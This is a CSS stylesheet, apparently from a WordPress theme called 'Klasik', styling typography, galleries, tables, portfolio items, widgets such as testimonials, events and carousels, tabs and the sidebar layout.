p {
	margin-bottom:20px;
	font-size: 100%;
}

ul {
	/*list-style: disc;
	margin: 0 0 18px 1.5em;*/
}
ul li, ol li{ padding-top:5px; padding-bottom:5px;}
ol {
	list-style: decimal;
	margin: 0 0 18px 2.2em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote:before{
	content: open-quote;
	position: absolute;
	top: 0;
	left: 0;
	font-family: Georgia, serif;
	font-size: 4em;
	line-height: 1;
	margin: 0;
	vertical-align: -0.4em;
}
blockquote {
	quotes: "\201C" "\201C" "\201C" "\201C";
    clear: both;
    font-style: italic;
    line-height: 25px;
    margin: 0 0 20px 0;
    padding: 0 10px 0 30px;
	position:relative;
	font-size: larger;
}

	
blockquote.left, blockquote.right  {
	float:right;
	letter-spacing:0px;
	margin-bottom:0px;
	margin-left:20px;
	margin-top:0px;
	padding:0px 20px 10px 30px;
	width:43%;
	background-position:0px 0px;
	}
	
blockquote.left{
	float:left;
	margin-left:0px;
	margin-right:20px;}
	
blockquote p{ margin:0px;}
blockquote div{}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}

code {
	font-family:Verdana, Arial;
	letter-spacing:1px;
	margin:25px 0 25px 0px;
	display:block;
	font-size:0.9em;
	padding:15px 10px;
}

pre {
	border-left:solid 4px #ebebeb;
	line-height: 18px;
	margin-bottom: 18px;
	padding:20px;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}
.gone{display:none;}

/* Separator */
.spacer{
	display:block;
	padding:0px 0px 0px 0px;
	margin:0px 0px 0px 0px;
	text-align:center;
	width:100%;
	clear:both;
}
.separator {
	display:block;
	height:20px;
	padding:0 0;
	margin-bottom:44px;
	text-align:center;
	width:100%;
	clear:both;
}

.bottomline{border-width:0px 0px 1px 0px; border-style:solid; padding-bottom:13px; margin-bottom:24px;}


/* Slider */

#slider .postcategory{ display:none}
#slider .slider-button{ display:none}
#slider .slider-subtitle{ display:none}


/* GALLERY
-------------------------------------------------------------- */
#content .gallery {	margin: 0 auto 1.625em;}
#content .gallery.row{margin:0px -15px;}
#content .gallery a img {border: none;display:block;}
.gallery .columns{margin-bottom:20px;}

.gallery { margin: 0 auto 18px; }
.gallery .gallery-item {
	float: left;
	margin:0 0 20px 0;
	text-align: center;
}

.gallery-columns-1 .gallery-item { width: 100%; margin-right:0% }

.gallery-columns-2 .gallery-item { width: 49%; margin-right:2% }
.gallery-columns-2 .gallery-item:nth-of-type(2n+2){margin-right:0;}

.gallery-columns-3 .gallery-item { width: 32%; margin-right:2% }
.gallery-columns-3 .gallery-item:nth-of-type(3n+3){margin-right:0;}

.gallery-columns-4 .gallery-item { width: 23.444%; margin-right:2%}
.gallery-columns-4 .gallery-item:nth-of-type(4n+4){margin-right:0;}

.gallery-columns-5 .gallery-item { width: 18.333%; margin-right:2%}
.gallery-columns-5 .gallery-item:nth-of-type(5n+5){margin-right:0;}

.gallery-columns-6 .gallery-item { width: 15.655%; margin-right:1%}
.gallery-columns-6 .gallery-item:nth-of-type(6n+6){margin-right:0;}

.gallery-columns-7 .gallery-item { width: 13.244%; margin-right:1%}
.gallery-columns-7 .gallery-item:nth-of-type(7n+7){margin-right:0;}

.gallery-columns-8 .gallery-item { width: 11.144%; margin-right:1%}
.gallery-columns-8 .gallery-item:nth-of-type(8n+8){margin-right:0;}

.gallery-columns-9 .gallery-item { width: 10%; margin-right:1%}
.gallery-columns-9 .gallery-item:nth-of-type(9n+9){margin-right:0;}

.gallery-columns-10 .gallery-item { width: 9%; margin-right:1%}
.gallery-columns-10 .gallery-item:nth-of-type(10n+10){margin-right:0;}

.gallery img { margin:0px auto 12px;}
.gallery img:hover {
	background: white;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	margin: 0 0 12px;
	font-size:14px; line-height:20px;
}
.gallery dl, .gallery dt { margin: 0; }
.gallery br+br { display: none; }

/* CUSTOM GALLERY
-------------------------------------------------------------- */
.klasik-gallery-container{}
.klasik-gallery-thumb{width:25%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float:left; padding:0px 15px; margin-bottom:20px;}
.klasik-gallery-thumb img{display:block;}

/*==== Tables ====*/
table {border-collapse:separate;border-spacing:0;width:100%; margin-bottom:18px;}
table,td,th { text-align:center;}
th{padding:10px;text-transform:uppercase;}
td{padding:10px;}
tfoot td{border:0px;}
th,tr:hover{}
table {
	text-align: left;
	margin: 0 -1px 24px 0;
	width: 100%;
}
tr th,
thead th {
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
tr td {
	padding: 6px 24px;
}
tr.odd td {}

/* BLOG STYLE
-------------------------------------------------------------- */


#nav-below {
    margin: 0px 0 30px 0;

}

#singlepost .posttitle{ display:none}
#searchresult .post{ margin-bottom:0px}

.pagedesc p{ margin:0px; display:inline-block}

/* comments */
.zero-comments{ display:none}
.com-link, .com-reply{ display:inline-block}
.com-link a, .com-reply a{ text-decoration:underline;}
.com-link a:hover, .com-reply a:hover{ text-decoration:none}
.com-link{ padding:0 10px 0 0}

.avatar {
	width:53px;
	height:53px
}

/* Tag */
.entry-tag {
    padding: 10px 0;
	font-size:12px;
}

.tag-items {
    display: inline;
}

.tag-items span {
    display: inline-block;
    padding: 0px 5px 0 0;
}

/* Pages */
.page-links{ font-size:12px;}
.page-links span {
    display: inline-block;
}

/* Post Format */
.flexslider .slides{ overflow:hidden}
article .gallery-list.row{margin-top:-15px;}
.entry-gallery .gallery-list.row{margin-top:-7px;}
article .gallery-list .columns{padding-bottom:15px; padding-top:15px;}
article .gallery-list img{display:block;}
.entry-quote blockquote{padding:22px 28px 22px 65px; background-position:28px 28px; font-size:16px; margin:0px 0px 28px 0px; position:relative;}
.entry-quote .quotearrow{background-image:url(images/quotearrow.png); background-repeat:no-repeat; background-position:0px 0px; height:13px;position:absolute; bottom:-13px;left:36px; width:100%;}
.entry-quote .frame{display:block; float:left; margin-right:10px; width:40px; height:40px;}
.entry-quote .frame img{display:block;}
.entry-quote .info{display:inline-block;}
.entry-quote .info.withimg{padding-top:10px;}
.mediacontainer{margin-bottom:13px;}
.mediacontainer audio{width:100%;}
.mediacontainer iframe, .mediacontainer object, .mediacontainer video{width:100%; height:350px;}
article .flexslider{background:none; box-shadow:0px 0px; padding:0px; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; border:0px; margin:0px;}
article ul.flex-direction-nav li{ display:block; padding:0px;}
article ul.slides > li{padding:0px;}
article ul.flex-direction-nav a{display:block;  position:absolute; top:50%; margin-top:-23px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; width:46px; height:46px; background-repeat:no-repeat; background-position:center; text-indent:-9999px;}
article ul.flex-direction-nav .flex-prev{background-image:url(../images/slider-arrow-left.png); left:30px!important; background-position:center;}
article ul.flex-direction-nav .flex-next{background-image:url(../images/slider-arrow-right.png); right:30px!important; background-position:center;}
article ul.flexslider:hover .flex-next {opacity: 0.8; right: 30px;}
article ul.flexslider:hover .flex-prev {opacity: 0.8; left: 30px;}
article ul.flex-direction-nav a{background-color:rgba(0,0,0,0.5);}
article ul.flex-direction-nav a:hover{background-color:rgba(0,0,0,0.75);}
article .flex-control-nav{display:none !important;}
.format-status .entry-header h1{ font-size:16px; line-height:normal; margin:0px 0px 10px 0px;}
.format-status .entry-header h2{ font-size:12px; line-height:normal;}
.format-status .entry-header header{display:inline-block;}
.format-status .entry-header img{float:left; margin-right:18px;}
.format-status .entry-content{clear:both;}
/* ---------------------------- */
/*       Isotope plugin
/* ---------------------------- */

.isotope-item {
	z-index: 2;
}

.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-o-transition-property: top, left, opacity;
	transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}


/* POSITION ON THEME
-------------------------------------------------------------- */

#maincontent-container .all-widget-wrapper .container,
#footersidebar .all-widget-wrapper .container{ padding:0px!important;}


.all-widget-container .opacity{ padding:0px 0;}

#sidebar .all-widget-wrapper{ padding:0px;}
#footersidebar .all-widget-wrapper{ padding:0px;}
.panel-grid .all-widget-wrapper{ padding:0px;}

.widget-maintop .widget-container,
.widget-mainbottom .widget-container,
.widget-contenttop .widget-container,
.widget-contentbottom .widget-container { 
  	margin: 0 auto;
    max-width: 1170px;
}

.widget-maintop .widget-container,
.widget-mainbottom .widget-container{ padding:20px 0;}


.widget-contenttop .widget-container,
.widget-contentbottom .widget-container{ padding:20px 0;}


.hassidebar .widget-contenttop:first-child li.widget-container,
.hassidebar .widget-contentbottom:first-child li.widget-container{ padding-top:0px;}

.widget-maintop .all-widget-container.fullwidth .widget-title,
.widget-mainbottom  .all-widget-container.fullwidth .widget-title{ padding:0px 15px}

.widget-maintop .all-widget-container.fullwidth .frame-filter,
.widget-mainbottom  .all-widget-container.fullwidth .frame-filter{ padding:0px 15px}

.widget-maintop .all-widget-container.fullwidth .page-numbers-wrapper,
.widget-mainbottom  .all-widget-container.fullwidth .page-numbers-wrapper{ padding:0px 15px}

.panel.widget > ul,
.widget-features > ul, .widget-highlight > ul, .widget-showcase > ul,
.widget-maintop > ul, 
.widget-contenttop > ul, 
.widget-contentbottom > ul,
.widget-mainbottom > ul
{margin:0px; padding:0px; list-style-type:none;}


.widget-features .widget-container > ul, .widget-highlight .widget-container > ul, .widget-showcase .widget-container > ul,
.widget-maintop .widget-container > ul, 
.widget-contenttop .widget-container > ul, 
.widget-contentbottom .widget-container > ul,
.widget-mainbottom .widget-container > ul
{margin:0px; padding:0px; list-style-type:none;}


.panel.widget > ul li,
.widget-features > ul li, .widget-highlight > ul li, .widget-showcase > ul li,
.widget-maintop > ul li, 
.widget-contenttop > ul li, 
.widget-contentbottom > ul li,
.widget-mainbottom > ul li
{margin:0px; padding:0px; list-style-type:none;}


.widget-title, .widgettitle{
	font-size:18px;
	letter-spacing: 1px;
	display:block;
	
}




.widget-subtitle{
	font-size:14px;
	text-transform:none;
	display:block;
	font-family:Arial, Helvetica, sans-serif;
}

.widget-title .widget-subtitle-wrap .line{ display:none; }


#sidebar .widget-title .line-wrap .line,
#footersidebar .widget-title .line-wrap .line{ width:auto;}

#sidebar .widget-title .line-wrap,
#footersidebar .widget-title .line-wrap{ margin:0px; padding:0px;}



/* PORTFOLIO */


/*======= Portfolio Navigation =======*/
.filterlist{ margin:0 0 19px 0; font-size:13px;}
#filter{
	list-style-type:none;
	padding:0px 0px 0px 0px;
	margin:0px;
	display:inline-block;
	text-align:left;
}
#filter li{list-style-type:none; display:inline-block; padding:0px 0px; line-height:20px;}
#filter li.first{border-left:0px;padding-left:0px;}
#filter li a, #filter li a:visited{ padding:0px; }


/*======= Portfolio Item =======*/


.klasik-portfolio.nopagenum{
    margin-bottom: -40px;
    width: 100%;
    float: left;
}


li.widget-container.widget_klasik_pfilter{ 
	padding:0px!important;
    max-width: inherit!important;
}


.klasik-portfolio-wrapper.sprt{
	padding-bottom:3px;
	margin-bottom:50px;
}
.klasik-portfolio .item{margin-bottom:40px;}
.klasik-portfolio .portfoliolist .item{display:inline-block; float:none;}
.klasik-pf-img{position:relative; overflow:hidden;}
.klasik-pf-img img{display:block;}

.klasik-pf-img .rollover{
	width:100%; 
	height:100%;
	background-image:url(images/hover-zoom.png);
	background-color:#000;
	background-repeat:no-repeat;
	background-position:center;
	display:block;
    position:absolute;
	z-index:10;
	display:none;
	cursor:pointer;
}
.klasik-pf-img .rollover:hover{
	opacity:1;
}
/*.klasik-pf-text a.more-link{display:block;margin-top:15px;}*/
.klasik-pf-text .more-container{display:block;margin-top:15px;}

.klasik-pf-img .pfdetail .rollover{
	background-image:url(images/hover-doc.png);
}
.klasik-pf-img .pflink .rollover{
	background-image:url(images/hover-link.png);
}

#klasik-pf-filterable{position:relative; overflow:hidden; list-style-type:none; padding:0; margin:0;}
#klasik-pf-filterable li{position:relative; }
.klasik-clear{clear:both; height:1px !important; line-height:1px !important; float:none!important}
.klasik-pf-text{ padding:0px 0 0;}
.klasik-pf-text .pftitle{font-size:14px; line-height:100%; padding:23px 0px 23px; margin:0px;}
.klasik-pf-text .textcontainer{margin-top:12px; }
.klasik-pf-img{
	overflow:hidden;	
}


.klasik-pf-img a.image{
	display:block;
	position:relative;
	overflow:hidden;
}
.klasik-pf-img .rollover{
	width:100%; 
	height:100%;
	margin:0px;
	background-image:url(../images/hover-zoom.png);
	background-color:#000;
	background-repeat:no-repeat;
	background-position:center;
	display:block;
    position:absolute;
	z-index:10;
	display:none;
	cursor:pointer;
}
.klasik-pf-img .rollover:hover{
	opacity:0.7;
}

.pfzoom, .pflink, .pfdetail{
	display:block;
	position:relative;
	overflow:hidden;
}

.klasik-pf-img .pfdetail .rollover{
	background-image:url(../images/hover-doc.png);
}
.klasik-pf-img .pflink .rollover{
	background-image:url(../images/hover-link.png);
}

/*======= Featured Pages Widgets =======*/

.klasik-features{
    margin-bottom: -40px;
    width: 100%;
    float: left;
}
li.widget-container.widget_klasik_features{ 
	padding:0px!important;
    max-width: inherit!important;
}

.klasik-features .item-container{margin-bottom:40px;}
.klasik-features .img-container img{margin-bottom:0px;}
.klasik-features .feature-title{font-size:16px; margin:0px;}
.klasik-features .feature-text{clear:both; margin-top:8px; line-height: 20px;}
.klasik-features .feature-link{clear:both; margin-top:20px;}
.klasik-features .alpha{clear:both;}

/*======= Recent Posts Widgets =======*/

.klasik-recentpost-widget{
    margin-bottom: -20px;
    width: 100%;
    float: left;
}
li.widget-container.widget_klasik_recentposts{ 
	padding:0px!important;
    max-width: inherit!important;
}

.klasik-recentpost-widget .alpha{clear:both;}
.klasik-recentpost-widget .recent-item{margin-bottom:20px; }
.klasik-recentpost-widget .recent-item .sep{clear:both;}
.klasik-recentpost-widget .recent-thumb{float:left; width:64px; height:64px; margin:0px 15px 0px 0px;}
.klasik-recentpost-widget .recent-thumb img{ margin:5px 0; padding: 0;}
.klasik-recentpost-widget .recent-title{font-size:14px; margin-bottom:0px; overflow:hidden;}
.klasik-recentpost-widget .smalldate{display:block; font-size: 11px;}
.klasik-recentpost-widget .recent-text{clear:none!important; margin-top:0px!important; overflow:hidden}
.klasik-recentpost-widget .recent-link{clear:none; margin-top:7px;}

/*======= Latest News Widgets =======*/

.klasik-latestnews-widget.nopagenum{
    margin-bottom: -50px;
    width: 100%;
    float: left;
}
li.widget-container.widget_klasik_latestnews{ 
	padding:0px!important;
    max-width: inherit!important;
}


.klasik-latestnews-widget .alpha{clear:both;}
.klasik-latestnews-widget .recent-item{margin-bottom:50px; }
.klasik-latestnews-widget .recent-item .sep{clear:both;}
.klasik-latestnews-widget .recent-thumb img{float:left; width:200px; height:120px; margin:0px 15px 0px 0px;}
.klasik-latestnews-widget .recent-text-wrap{ overflow:hidden}
.klasik-latestnews-widget .recent-title{font-size:14px; margin-bottom:0px; overflow:hidden;}
.klasik-latestnews-widget .smalldate{display:block; font-size: 11px;}
.klasik-latestnews-widget .recent-text{clear:both; margin-top:7px;}
.klasik-latestnews-widget .recent-link{clear:both; margin-top:7px;}

.klasik-latestnews-widget .one_third .recent-thumb img,
.klasik-latestnews-widget .one_fourth .recent-thumb img,
.klasik-latestnews-widget .one_fifth .recent-thumb img,
.klasik-latestnews-widget .one_sixth .recent-thumb img
{float:none; width:auto; height:auto; margin:0px 0px;}

.klasik-latestnews-widget .one_third .recent-thumb .image,
.klasik-latestnews-widget .one_fourth .recent-thumb .image,
.klasik-latestnews-widget .one_fifth .recent-thumb .image,
.klasik-latestnews-widget .one_sixth .recent-thumb .image
{float:none; width:auto; height:auto; margin:0px 0px 15px 0px;}

#sidebar .klasik-latestnews-widget .recent-text-wrap,
#footersidebar .klasik-latestnews-widget .recent-text-wrap{ overflow:inherit;}
#sidebar .klasik-latestnews-widget .recent-thumb .image,
#footersidebar .klasik-latestnews-widget .recent-thumb .image{float:none; width:auto; height:auto;  margin:0 0 15px 0; }
#sidebar .klasik-latestnews-widget .recent-thumb img,
#footersidebar .klasik-latestnews-widget .recent-thumb img{float:none; width:auto; height:auto; }


/*======= Events Widgets =======*/

.klasik-events-widget{
    margin-bottom: -30px;
    width: 100%;
    float: left;
}
li.widget-container.widget_klasik_events{
	padding:0px!important;
    max-width: inherit!important;
}


.klasik-events-widget .alpha{clear:both;}
.klasik-events-widget .event-item{margin-bottom:30px; }
.klasik-events-widget .event-item .sep{clear:both;}
.klasik-events-widget .event-thumb img{float:left; width:290px; height:120px; margin:0px 15px 0px 0px;}
.klasik-events-widget .event-date-wrap{ float:left; font-size:13px; text-align:center; width:58px; margin:0 15px 0 0; padding:8px 0 6px 0;  text-transform:uppercase }
.klasik-events-widget .event-date-wrap .day{ font-size:20px; margin-bottom:4px;}
.klasik-events-widget .event-date-wrap .month{ line-height:15px;}
.klasik-events-widget .event-text-wrap{ overflow:hidden}
.klasik-events-widget .event-title{font-size:14px; margin-bottom:0px; overflow:hidden;}
.klasik-events-widget .smalldate{display:block;}
.klasik-events-widget .event-text{clear:both; margin-top:7px;}
.klasik-events-widget .event-link{clear:both; margin-top:7px;}



/*======= Advanced Posts Widgets =======*/

.klasik-advancedpost-widget{
    margin-bottom: -30px;
    width: 100%;
    float: left;
}
li.widget-container.widget_klasik_advancedposts{ 
	padding:0px!important;
    max-width: inherit!important;
}


.klasik-advancedpost-widget .alpha{clear:both;}
.klasik-advancedpost-widget .recent-item{margin-bottom:30px; }
.klasik-advancedpost-widget .recent-item .sep{clear:both;}
.klasik-advancedpost-widget .recent-thumb{margin:0px;}
.klasik-advancedpost-widget .recent-thumb img{display:block; margin:0px 0 26px 0; padding:0px;}

.klasik-advancedpost-widget .tpl2 .recent-thumb{float:left; }
.klasik-advancedpost-widget .tpl2 .recent-thumb img{width:64px; height:64px; margin:0px 18px 0px 0px;}
.klasik-advancedpost-widget .tpl2 .recent-title{font-size:14px; margin:0px;}

.klasik-advancedpost-widget .recent-title{font-size:16px; line-height:normal; margin:0px; overflow:hidden;}
.klasik-advancedpost-widget .smalldate{display:block; font-size:11px;}
.klasik-advancedpost-widget .recent-text{clear:both; margin-top:7px;}
.klasik-advancedpost-widget .recent-link{clear:both; margin-top:7px;}

/*======== Testimonial Widget =========*/

.klasik-testimonial-widget{
    margin-bottom: -30px;
    width: 100%;
    float: left;
}
li.widget-container.widget_klasik_testimonial{ 
	padding:0px!important;
    max-width: inherit!important;
}


.klasik-testimonial-widget .alpha{clear:both;}
.klasik-testimonial-widget .titem{margin-bottom:30px;}
.klasik-testimonial-widget blockquote{margin-bottom:10px;}
.klasik-testimonial-widget .testi-img img{
	margin:0px;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}

.klasik-testimonial-widget .testi-img .image{
	margin:5px 20px 0 0;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	float:left;
}

.klasik-testimonial-widget .testi-quote-wrap{ overflow:hidden}
.klasik-testimonial-widget .testi-quote:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	font-family: Georgia, serif;
	font-size: 4em;
	line-height: 1;
	margin: 0;
	vertical-align: -0.4em;
}
.klasik-testimonial-widget .testi-quote{
	quotes: "";
    clear: both;
    font-style: normal;
    line-height: 20px;
    margin: 0 0 0px 0;
    padding: 0 0px 0 0px;
	position:relative;
}

.klasik-testimonial-widget .testi-title{ font-size:13px; margin:9px 0 0 0}
.klasik-testimonial-widget .testi-tag{ font-size:12px; font-style:italic}


/* Klasik Text */
li.widget-container.widget_klasik_text{ padding:0px!important;}

/*======== Team Widget =========*/

li.widget-container.widget_klasik_team{ 
	padding:0px!important;
    max-width: inherit!important;
}
.klasik-team-widget {
   margin-bottom: -30px;
    width: 100%;
    float: left;
}
.klasik-team-widget .alpha{clear:both;}
.klasik-team-widget .item-container{margin-bottom:30px;}
.klasik-team-widget .team-image{ margin:0px 0px 12px 0px;}
.klasik-team-widget .team-title-container{margin:0; }
.klasik-team-widget .team-title{ margin:0; font-size:14px;}
.klasik-team-widget .team-tag{ font-size:12px; font-style:italic}
.klasik-team-widget .team-text{ margin-top:8px;}

/*======== Action Widget =========*/

li.widget-container.widget_klasik_action{ 
	padding:0px!important;
    max-width: inherit!important;
}

.klasik-action-widget .item-container{ text-align:center}
.klasik-action-widget h1{ font-size:18px;}
.klasik-action-widget h2{ font-size:14px; }
.klasik-action-widget .action-button{ margin:44px 0 -10px 0; }
.klasik-action-widget .action-button .button{ 
	border:0px;
	display:inline-block;
	 padding: 13px 25px 16px 24px;
	 margin:0 10px 10px;
	 font-size:13px;
	 line-height:13px;	 
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}

/*======== Page Widget =========*/

li.widget-container.widget_klasik_page{ 
	padding:0px!important;
    max-width: inherit!important;
}
.klasik-page-widget{}


/*======== Klasik Text Widget =========*/
li.widget-container.widget_klasik_text{
	padding:0px!important;
    max-width: inherit!important;
}

/*======== wooproduct Widget =========*/
li.widget-container.widget_klasik_wooproduct{
	padding:0px!important;
    max-width: inherit!important;
}

.klasik-product.woocommerce {
   margin-bottom: -2.992em;
    width: 100%;
    float: left;
}


/*=== Image Carousel ===*/
li.widget-container.widget_klasik_pcarousel{ 
	padding:0px!important;
    max-width: inherit!important;
}

.flexslider-carousel{position:relative;}
.flexslider-carousel ul li{
	height:100%;
	float:left;
	display:block;
	list-style-type:none !important;
	padding:0px 15px !important;
	margin-left:0;
	margin-right:0; 
	margin-bottom:0px !important;
	border:0px !important;
	background:none !important;
}
.flexslider-carousel .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider-carousel ul li a{
	display:block;
}
.flexslider-carousel ul li a img{
	display:block;
	border:none;
	max-height:100%;
	max-width:100%;
}
.flexslider-carousel ul.flex-direction-nav li{ display:block; padding:0px;}
.flexslider-carousel ul.flex-direction-nav a{display:block;  position:absolute; top:50%; margin-top:-23px; border-radius:0; 
-moz-border-radius:0; -webkit-border-radius:0; width:21px; height:21px; 
background-repeat:no-repeat; background-position:center; text-indent:-9999px;}
.flexslider-carousel ul.flex-direction-nav a{opacity:0;}
.flexslider-carousel .flex-direction-nav .flex-disabled{display:none;}
.flexslider-carousel:hover ul.flex-direction-nav a{opacity:1;}
.flexslider-carousel:hover .flex-direction-nav .flex-disabled{display:block;}
.flexslider-carousel ul.flex-direction-nav a.flex-prev{left:-30px; background-position:center;}
.flexslider-carousel ul.flex-direction-nav a.flex-next{right:-30px; background-position:center;}
.flexslider-carousel .flex-control-nav{margin:0px 15px;}
.flexslider-carousel .flex-control-nav li a{margin:0px 5px !important;}
.flexslider-carousel .flex-control-nav li{background-image:none !important; padding:0px !important; margin:0px !important; border:0px !important;}
.flexslider-carousel ul.flex-direction-nav a{background-color:transparent;}
.flexslider-carousel ul.flex-direction-nav a:hover{background-color:transparent;}
.flexslider-carousel ul.flex-direction-nav a.flex-prev{background-image:url(../images/carousel-arrow-left.png); background-position:center;}
.flexslider-carousel ul.flex-direction-nav a.flex-next{background-image:url(../images/carousel-arrow-right.png); background-position:center;}

.fullwidth .flexslider-carousel ul.flex-direction-nav a.flex-prev{left:30px; background-position:center;}
.fullwidth .flexslider-carousel ul.flex-direction-nav a.flex-next{right:30px; background-position:center;}


/* if use control nav */
.klasik-pf.flexslider-carousel.usecontrolnav{ margin-bottom:59px;}
.klasik-testi.flexslider-carousel.usecontrolnav{ margin-bottom:59px; }
.klasik-team.flexslider-carousel.usecontrolnav{ margin-bottom:59px; }


#sidebar .flexslider-carousel ul.flex-direction-nav a.flex-prev{left:30px; background-position:center;}
#sidebar .flexslider-carousel ul.flex-direction-nav a.flex-next{right:30px; background-position:center;}

#footersidebar .flexslider-carousel ul.flex-direction-nav a.flex-prev{left:30px; background-position:center;}
#footersidebar .flexslider-carousel ul.flex-direction-nav a.flex-next{right:30px; background-position:center;}


/*=== Sidebar Tabs ===*/
.widget_klasik_tabs .tabcontainer{margin:0;}
.widget_klasik_tabs ul.tabs {
	margin: 0px 0px -1px 0px !important;
	padding: 0 0 0px 0 !important;
	list-style: none !important;
	width: 100%;
	z-index:2;
	float:left;
}

.widget_klasik_tabs ul.tabs li {
	float: left;
	clear:none !important;
	margin: 0 0 !important;
	padding: 5px 0px !important;
	overflow: hidden;
	position: relative;
	font-size:13px;
	border:0px;
	width:32.7%;
	text-align:center;
	list-style-type:none !important;
}
.widget_klasik_tabs ul.tabs li:before { content:""; padding:0px}
.widget_klasik_tabs ul.tabs li a {
	text-decoration: none;
	display: block;
	padding: 0 0px;
	outline: none;
}
.widget_klasik_tabs .tab-content ul li img.frame{ width:64px;}
.widget_klasik_tabs .tab-content {padding: 26px 0 0; }
.widget_klasik_tabs .tab-content ul li:last-child{ border:0px; margin:0px; padding:0px;}
.widget_klasik_tabs .tab-content ul li{ border:0px; margin:0 0 20px 0 ; padding:0 0 0px 0 ; list-style-type:none ; background:none; box-shadow:none; -webkit-box-shadow:none; -moz-box-shadow:none;}
#sidebar .widget_klasik_tabs .tab-content ul li{ border:0px; margin:0 0 20px 0 ; padding:0 0 20px 0 ; list-style-type:none ; background:none; box-shadow:none; -webkit-box-shadow:none; -moz-box-shadow:none;}
#footersidebar .widget_klasik_tabs .tab-content ul li{ background:none; padding:0 0 20px 0; margin:0 0 20px 0}
.widget_klasik_tabs .tab-content ul li img{float:left; margin-right:13px; margin-top:0px;}
.widget_klasik_tabs .tab-content ul li h3{ font-size:13px; margin:0; padding-top:3px; line-height:20px; text-transform:none; font-family: 'Droid Sans', sans-serif;}
.widget_klasik_tabs .tab-content ul li .smalldate{ font-size:11px;}
.widget_klasik_tabs .tab-content ul li:before { content:""; padding:0px}
.widget_klasik_tabs #tab-body{padding:0 0px;}

ul.tabs {
	margin: 0;
	margin-bottom:-1px;
	padding: 0 0 0px 0;
	list-style: none;
	width: 100%;
	z-index:2;
	float:left;
}

ul.tabs li {
	float: left;
	margin: 0 0;
	padding: 5px 12px;
	overflow: hidden;
	position: relative;
	font-size:13px;
	border:0px;
	text-align:center;
}
ul.tabs li:before { content:""; padding:0px}
ul.tabs li a {
	text-decoration: none;
	display: block;
	padding: 0 0px;
	outline: none;
}

.tab-content ul{ margin:0px; padding:0px; list-style-type:none;}
.tab-content ul li img.frame{ width:75px;}
.tab-content {padding: 26px 0 0; }
.tab-content ul li:last-child{ border:0px; margin:0px; padding:0px;}
.tab-content ul li{ border:0px; margin:0 0 20px 0; padding:0 0 20px 0;}
.tab-content ul li img{float:left; margin-right:13px; margin-top:0px;}
.tab-content ul li h3{ font-size:13px; margin:0; padding-top:3px; text-transform:none; font-family: 'Droid Sans', sans-serif;}
.tab-content ul li .smalldate{ font-size:11px;}
.tab-content ul li:before { content:""; padding:0px}
#tab-body{padding:0 0px;}

.widget_klasik_tabs ul.tabs li{ background:#fff !important; border:solid #efefef; border-width:1px 1px 0 0 }
.widget_klasik_tabs ul.tabs li a{color:#46565f!important;}
.widget_klasik_tabs ul.tabs li:first-child{ border-left:1px solid #efefef}
.widget_klasik_tabs ul.tabs li:hover, #sidebar ul.tabs li.active{background:#fbfbfb !important;}
.widget_klasik_tabs ul.tabs li.active{ border-bottom:1px solid #fbfbfb;}
.widget_klasik_tabs .tab-content ul li{ border-bottom:1px dotted #e3e3e3}
.widget_klasik_tabs #tab-body{ border-top:1px solid #efefef}

ul.tabs li{ background:#fff; border:solid #efefef; border-width:1px 1px 0 0 }
ul.tabs li a{color:#46565f!important;}
ul.tabs li:first-child{ border-left:1px solid #efefef}
ul.tabs li:hover, ul.tabs li.active{background:#fbfbfb;}
ul.tabs li.active{ border-bottom:1px solid #fbfbfb;}
.tab-content ul li{ border-bottom:1px dotted #e3e3e3}
#tab-body{ border-top:1px solid #efefef}

/*======= Sidebar =======*/
#sidebar.positionleft{float:left;}
#sidebar.positionright{float:right;}

#sidebar.positionright div.widget-area{padding-left:0px;}
#sidebar.positionleft div.widget-area{padding-right:0px;}



#sidebar ul{
	list-style-type:none;
	list-style-position:outside;
	margin:0;
	padding:0;
}

#sidebar ul li{
	list-style-type:none;
	margin:0;
	padding:0;
	
}
#sidebar .widget-container {
    margin-bottom: 59px;
    padding: 0px 0 0 0;
}
#sidebar li.widget-container > ul{
	padding-top:0px;
}

#sidebar li li{
    list-style-type: none;
    margin: 0 0 3px 0;
    padding: 0 0 0px 0;
}

